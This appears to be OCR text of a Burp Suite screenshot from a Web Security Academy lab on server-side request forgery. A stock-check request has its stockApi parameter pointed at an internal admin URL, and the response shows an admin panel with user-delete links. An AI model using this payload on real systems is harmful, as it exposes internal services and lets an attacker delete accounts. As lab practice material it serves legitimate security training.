 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a39003c0390f1a98018859800cc00b1.web-security-academy.net
3 Cookie: session=X7MR5Pf6ixZKWDHFPfjR0TAPMSrlI2E7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a39003c0390f1a98018859800cc00b1.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a39003c0390f1a98018859800cc00b1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.179:8080/admin
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.179:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.179:8080/admin/delete?username=carlos">
Delete